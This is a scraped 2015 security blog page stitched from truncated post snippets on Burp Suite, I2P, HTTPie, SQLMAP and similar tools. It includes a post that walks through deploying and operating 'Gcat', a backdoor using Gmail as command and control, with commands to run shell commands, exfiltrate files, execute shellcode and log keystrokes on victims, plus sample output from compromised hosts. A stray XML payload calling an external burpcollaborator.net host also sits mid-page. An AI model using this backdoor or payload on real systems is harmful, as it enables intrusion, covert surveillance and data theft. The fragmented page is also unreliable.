Burp Suite from Portswigger is one of my favorite tools to use when performing a Web Application Penetration Test. The following is a ste...
Saturday, December 26, 2015Burp Suite Tutorial – Web Application Penetration Testing (Part 1)
Saturday, December 26, 2015 Sensei Fedon 0 Comments
- Outbound SOCKS Proxy Configuration
- Intercept & Scope Configuration
- Manual Application Walkthrough
- Using The Spider & Discover
- Using The Repeater Tab
- Using The Intruder Tab
- Text Specific Searching
- Using The Automated Scanner
Burp Suite Tutorial – Configure Outbound SOCKS Proxy
ssh –D 9292 –l username servername
Burp Suite Tutorial – Configure Intercept Behavior
Burp Suite Tutorial – Application Walkthrough
- What types of actions can someone do, both from an authenticated and unauthenticated perspective?
- Do any requests appear to be processed by a server-side job or database operation?
- Is there any information being displayed that I can control
Burp Suite Tutorial – Configure Your Target Scope
Burp Suite Tutorial – Initial Pilfering
- Developer comments
- Email addresses
- Usernames & passwords if you’re lucky
- Path disclosure to other files/directories
- Etc…
Burp Suite Tutorial – Search Specific Keywords
Burp Suite Tutorial – Using Spider and Discover
Burp Suite Tutorial – Using The Repeater
Burp Suite Tutorial – Using The Intruder
Burp Suite Tutorial – Automated Scanning
Burp Suite Tutorial – End Of Part1
Windows Registry hack can make your Windows Defender a super adware killer Everyone hates including me hates adware. They are worst u...
Sunday, December 20, 2015An easy Registry hack in Windows Defender makes it a efficient adware killer
Sunday, December 20, 2015 Sensei Fedon 0 Comments
Windows Registry hack can make your Windows Defender a super adware killer
How to go about it
How To Open Registry Editor
- In Windows 10 or Windows 8.1, right-click or tap-and-hold the Start button and then choose Run. Prior to Windows 8.1, Run is most easily available from the Apps screen.In Windows 7 or Windows Vista, click on Start.In Windows XP, click on the Start button and then click Run….
- In the search box, or Run window, type the following:
regedit
and then press Enter.Note: Depending on your version of Windows, and how it’s configured, you may see a User Account Control dialog box where you’ll need to confirm that you want to open Registry Editor. - Registry Editor will open.
Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\MpEngine] “MpEnablePus”=dword:00000001
I2P is an anonymous network, exposing a simple layer that applications can use to anonymously and securely send messages to each other....
Monday, September 28, 2015I2P - The Invisible Internet Project
Monday, September 28, 2015 Sensei Fedon 0 Comments
How does it work?
To anonymize the messages sent, each client application has their I2P "router" build a few inbound and outbound "tunnels" - a sequence of peers that pass messages in one direction (to and from the client, respectively). In turn, when a client wants to send a message to another client, the client passes that message out one of their outbound tunnels targeting one of the other client's inbound tunnels, eventually reaching the destination. Every participant in the network chooses the length of these tunnels, and in doing so, makes a tradeoff between anonymity, latency, and throughput according to their own needs. The result is that the number of peers relaying each end to end message is the absolute minimum necessary to meet both the sender's and the receiver's threat model.
What can you do with it?
Within the I2P network, applications are not restricted in how they can communicate - those that typically use UDP can make use of the base I2P functionality, and those that typically use TCP can use the TCP-like streaming library. We have a generic TCP/I2P bridge application ("I2PTunnel") that enables people to forward TCP streams into the I2P network as well as to receive streams out of the network and forward them towards a specific TCP/IP address.
TeemIp is an open source, WEB based, IP Adress Management (IPAM) tool that provides comprehensive IP Management capabilities. It allow...
Monday, September 28, 2015TeemIp – IP Address Management Solution
Monday, September 28, 2015 Sensei Fedon 0 Comments
TeemIp is an open source, WEB based, IP Adress Management (IPAM) tool that provides comprehensive IP Management capabilities. It allows you to manage your IPv4 and IPv6 spaces through a simple and powerful user interface: track user requests, allocate IPs, manage your IP plan and your subnet space in accordance with best in class IP Management practices. At the same time, its CMDB allows you to manage your IT inventory and to link your CIs to the IPs they use.
TeemIp can be installed as a standalone application (default download) or as an additional module of open source iTop product (ITSM & CMDB OpenSource): http://sourceforge.net/projects/itop.
Features
- IPv4 and IPv6 Registration
- IPv4 and IPv6 Subnet & Range Management – Subnet calculator
- IPv4 and IPv6 Plans Management with nesting capabilities
- Delegation of IP space from parent to child organizations
- Capacity Planning
- Extended and customizable CMDB
- Enhanced linkage capabilities between IPs and network devices or systems
- Management of VLANs, DNS Domains, WAN Links, AS Numbers, VRFs…
- Helpdesk & User Portal
- Proactive mail Notifications on capacity thresholds
- CSV import tool for all data
- Consistency audit to check data quality
- Multi Customer Environment supporting overlapping IP spaces
- Data synchronization (data federation)
- History on all data
- … on top of iTop powerfull engine.
A stealthy Python based backdoor that uses Gmail as a command and control server. Setup For this to work you need: A Gm...
Monday, September 28, 2015Gcat - A stealthy Backdoor that uses Gmail as a command and control server
Monday, September 28, 2015 Sensei Fedon 0 Comments
- A Gmail account (Use a dedicated account! Do not use your personal one!)
- Turn on "Allow less secure apps" under the security settings of the account
gcat.pya script that's used to enumerate and issue commands to available clientsimplant.pythe actual backdoor to deploy
gmail_user and gmail_pwd variables with the username and password of the account you previously setup.implant.py into an executable using PyinstallerGcat
optional arguments:
-h, --help show this help message and exit
-v, --version show program's version number and exit
-id ID Client to target
-jobid JOBID Job id to retrieve
-list List available clients
-info Retrieve info on specified client
Commands:
Commands to execute on an implant
-cmd CMD Execute a system command
-download PATH Download a file from a clients system
-exec-shellcode FILE Execute supplied shellcode on a client
-screenshot Take a screenshot
-lock-screen Lock the clients screen
-force-checkin Force a check in
-start-keylogger Start keylogger
-stop-keylogger Stop keylogger
- Once you've deployed the backdoor on a couple of systems, you can check available clients using the list command:
#~ python gcat.py -list
f964f907-dfcb-52ec-a993-543f6efc9e13 Windows-8-6.2.9200-x86
90b2cd83-cb36-52de-84ee-99db6ff41a11 Windows-XP-5.1.2600-SP3-x86
- Let's issue a command to an implant:
#~ python gcat.py -id 90b2cd83-cb36-52de-84ee-99db6ff41a11 -cmd 'ipconfig /all'
[*] Command sent successfully with jobid: SH3C4gv
90b2cd83-cb36-52de-84ee-99db6ff41a11 to execute ipconfig /all, the script then outputs the jobid that we can use to retrieve the output of that command- Lets get the results!
#~ python gcat.py -id 90b2cd83-cb36-52de-84ee-99db6ff41a11 -jobid SH3C4gv
DATE: 'Tue, 09 Jun 2015 06:51:44 -0700 (PDT)'
JOBID: SH3C4gv
FG WINDOW: 'Command Prompt - C:\Python27\python.exe implant.py'
CMD: 'ipconfig /all'
Windows IP Configuration
Host Name . . . . . . . . . . . . : unknown-2d44b52
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
-- SNIP --
- That's the gist of it! But you can do much more as you can see from the usage of the script! ;)

PHP Frontend to work with the SQLMAP JSON API Server (sqlmapapi.py) to allow for a Web GUI to drive near full functionality of SQLMAP!...
Monday, September 28, 2015SQLMAP-Web-GUI - Web GUI to drive near full functionality of SQLMAP
Monday, September 28, 2015 Sensei Fedon 0 Comments
Demo against: Windows 2003 Server, IIS/6.0 + ASP + MS-SQL 2005
- Linux, Apache, PHP (check your favorite distro's wiki or forum pages, or use google)
- PHP 5.3+ is suggested, older versions not tests so mileage may vary
- Python and any SQLMAP dependencies (refer to their wiki for any help there)
- Clone this repo to your machine
- Edit the sqlmap/inc/config.php file so the paths all point to the right locations on your system
- Copy the entire sqlmap/ directory and contents to your web root directory (cd SQLMAP-Web-GUI && cp -R sqlmap/ /var/www/)
- When you want to use, simply fire up the sqlmap API server (python /home/user/tools/sqlmap/sqlmapapi.py -s)
- Then you can navigate to the Web GUI address in your Browser to begin (firefox http://127.0.0.1/sqlmap/index.php)
HTTPie (pronounced aych-tee-tee-pie ) is a command line HTTP client . Its goal is to make CLI interaction with web services as human-fr...
Monday, September 28, 2015HTTPie - a CLI, cURL-like tool for humans
Monday, September 28, 2015 Sensei Fedon 0 Comments
http command that allows for sending
arbitrary HTTP requests using a simple and natural syntax, and displays
colorized output. HTTPie can be used for testing, debugging, and
generally interacting with HTTP servers.- Expressive and intuitive syntax
- Formatted and colorized terminal output
- Built-in JSON support
- Forms and file uploads
- HTTPS, proxies, and authentication
- Arbitrary request data
- Custom headers
- Persistent sessions
- Wget-like downloads
- Python 2.6, 2.7 and 3.x support
- Linux, Mac OS X and Windows support
- Plugins
- Documentation
- Test coverage
On Mac OS X, HTTPie can be installed via Homebrew:
$ brew install httpie# Debian-based distributions such as Ubuntu:
$ apt-get install httpie
# RPM-based distributions:
$ yum install httpie# Make sure we have an up-to-date version of pip and setuptools:
$ pip install --upgrade pip setuptools
$ pip install --upgrade httpiepip installation fails for some reason, you can try
easy_install httpie as a fallback.)Development version
The latest development version can be installed directly from GitHub:
# Mac OS X via Homebrew
$ brew install httpie --HEAD
# Universal
$ pip install --upgrade https://github.com/jkbrzt/httpie/tarball/masterUsage
Hello World:
$ http httpie.org$ http [flags] [METHOD] URL [ITEM [ITEM]]http --help.Examples
Custom HTTP method, HTTP headers and JSON data:
$ http PUT example.org X-API-Token:123 name=John$ http -f POST example.org hello=World$ http -v example.org$ http -a USERNAME POST https://api.github.com/repos/jkbrzt/httpie/issues/83/comments body='HTTPie is awesome!'$ http example.org < file.json$ http example.org/file > filewget style:$ http --download example.org/file$ http --session=logged-in -a username:password httpbin.org/get API-Key:123$ http --session=logged-in httpbin.org/headersHost header to work around missing DNS records:$ http localhost:8000 Host:example.comWhat follows is a detailed documentation. It covers the command syntax, advanced usage, and also features additional examples.
HTTP Method
The name of the HTTP method comes right before the URL argument:
$ http DELETE example.org/todos/7Request-Line that is sent:DELETE /todos/7 HTTP/1.1METHOD argument is omitted from the command, HTTPie defaults to
either GET (with no request data) or POST (with request data).Request URL
The only information HTTPie needs to perform a request is a URL. The default scheme is, somewhat unsurprisingly,
http://,
and can be omitted from the argument – http example.org works just fine.Additionally, curl-like shorthand for localhost is supported. This means that, for example
:3000 would expand to http://localhost:3000
If the port is omitted, then port 80 is assumed.$ http :/fooGET /foo HTTP/1.1
Host: localhost$ http :3000/barGET /bar HTTP/1.1
Host: localhost:3000$ http :GET / HTTP/1.1
Host: localhostparam==value syntax for appending
URL parameters so that you don't have to worry about escaping the &
separators. To search for HTTPie on Google Images you could use this
command:$ http GET www.google.com search==HTTPie tbm==ischGET /?search=HTTPie&tbm=isch HTTP/1.1Burp Suite is an integrated platform for performing security testing of web applications. Its various tools work seamlessly together to...
Monday, September 28, 2015Burp Suite Professional 1.6.26 - The Leading Toolkit for Web Application Security Testing
Monday, September 28, 2015 Sensei Fedon 0 Comments
- An intercepting Proxy, which lets you inspect and modify traffic between your browser and the target application.
- An application-aware Spider, for crawling content and functionality.
- An advanced web application Scanner, for automating the detection of numerous types of vulnerability.
- An Intruder tool, for performing powerful customized attacks to find and exploit unusual vulnerabilities.
- A Repeater tool, for manipulating and resending individual requests.
- A Sequencer tool, for testing the randomness of session tokens.
- The ability to save your work and resume working later.
- Extensibility, allowing you to easily write your own plugins, to perform complex and highly customized tasks within Burp.
]]>><nzf xmlns="http://a.b/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://a.b/ http://kuiqswhjt3era6olyl63pyd.burpcollaborator.net/nzf.xsd">
nzf</nzf>Integrated Penetration-Test Environment Faraday v1.0.12 – Pen Test Environment (IPE) Released Faraday introduces a new con...
Monday, September 28, 2015Integrated Penetration-Test Environment: Faraday
Monday, September 28, 2015 Sensei Fedon 0 Comments

Integrated Penetration-Test Environment

Requirements
Modern Linux (Tested Debian / Ubuntu * / Kali / Backtrack)- Python 2.6.x and 2.7.x
- Qt3
- CouchDB >= 1.2.0
- The following python libs:
- mockito
- couchdbkit
- whoosh
- argparse
- psycopg2
- IPy
- requests

Installation
Download the latest tarball by clicking herePreferably, you can download by cloning the Git repository:
$ git clone https://github.com/infobyte/faraday.git faraday-dev
$ cd faraday-dev
$ ./install
Faraday has more that 40+ supported tools:


About
Network security blog.
Follow Us
Popular Posts
-
A web application firewall (WAF) is an appliance, server plugin, or a software filter that applies a set of rules to an HTTP conversatio...
-
Eternalromance is another SMBv1 exploit from the leaked NSA exploit collection and targets Windows XP/Vista/7 and Windows Server 2003 and 2...
-
I was just checking out my posts on Techotoys and found that I haven't posted any tutorial on how to hack Website. There are many tool...
-
XSS Rays is a complete XSS reversing/scanner tool. It helps you to find how a site is filtering code, and allows you to check for injecti...
-
context: https://steemit.com/shadowbrokers/@theshadowbrokers/lost-in-translation writeup: https://www.trustedsec.com/blog/equation-group-...
-
Burp Suite is an integrated platform for performing security testing of web applications. Its various tools work seamlessly together to...
-
Web Application Firewall Server: Shadow Daemon is a collection of tools to detect , record and prevent attacks on web applicatio...
-
Packet Sender is an open source utility to allow sending and receiving TCP and UDP packets. It is available free (no ads / no bundlewar...
-
Offensive Security has updated the Kali Linux images with new features and changes. Termed Kali Linux 2017.1, this release comes with su...
Labels
Total Pageviews
Blog Archive
-
▼
2015
(57)
-
►
September
(9)
- I2P - The Invisible Internet Project
- TeemIp – IP Address Management Solution
- Gcat - A stealthy Backdoor that uses Gmail as a co...
- SQLMAP-Web-GUI - Web GUI to drive near full functi...
- HTTPie - a CLI, cURL-like tool for humans
- Burp Suite Professional 1.6.26 - The Leading Toolk...
- Integrated Penetration-Test Environment: Faraday
-
►
September
(9)
Popular Posts
-
This article aims to introduce the framework that has been disclosed through an article posted by ShadowBrokers , focusing on two...
-
A web application firewall (WAF) is an appliance, server plugin, or a software filter that applies a set of rules to an HTTP conversatio...
-
Elite Proxy Switcher The Best Tool That I Ever Find on The Internet For Finding And Checking Huge Proxy Lists You Can Find Elite and A...
-
context: https://steemit.com/shadowbrokers/@theshadowbrokers/lost-in-translation writeup: https://www.trustedsec.com/blog/equation-group-...
-
Hi guys, today i am goint to tell you a perfect program which makes Effective DoS Attacks Easly :D Name of the Program is DoS-Pro v 2.0 R...
-
It is time to make some attacks which like ddos but from only one PC :D DecFlooder-v1.00 Hack Tools easy to use as you see from the p...
-
Below are the inside details of Florida voting systems. If the United States government can't even keep their ballot systems secure, why...
























0 comments: